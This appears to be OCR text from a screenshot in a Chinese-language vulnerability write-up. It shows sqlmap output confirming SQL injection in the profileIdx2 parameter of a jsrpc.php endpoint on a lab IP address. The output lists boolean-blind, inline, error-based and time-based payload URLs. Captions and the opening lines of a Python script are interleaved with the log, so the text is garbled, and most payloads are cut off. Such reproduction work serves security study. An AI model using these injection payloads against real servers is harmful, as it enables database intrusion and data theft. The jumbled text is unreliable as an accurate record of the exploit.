 [16:54:52] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 319 HTTP(s) requests:
---
Parameter: #1* (URI)
注入参数
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: http://192.168.85.128:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=(SELECT (CA
profileIdx2
1473 UNION SELECT 1499) END))
Type: inline query
使用sqlmap进行注入
Title: Generic inline queries
Payload: http://192.168.85.128:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=(SELECT CO
338) THEN 0x31 ELSE 0x30 END)),0x717a626a71))
Plain Text 自动换行
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
.graph&resourcetype=17&profileIdx2=123*" --batch
Payload: http://192.168.85.128:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=123 AND GT
2804=2804,1))),0x717a626a71),2804)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.85.128:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=123 AND (SE
---
[16:57:03] [INFO] the back-end DBMS is MySQL
1 #!/usr/bin/python
[16:57:03] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
# -*- coding: UTF-8 -*-
back-end DBMS: MySQL >= 5.6
[16:57:03] [INFO] fetched data logged to text files under 'C:\Users\whoami\AppData\Local\sqlmap\output\192.168.85.128'
[16:57:03] [WARNING] your sqlmap version is outdated
import socket
5 import json
[*] ending @ 16:57:03 /2021-03-10/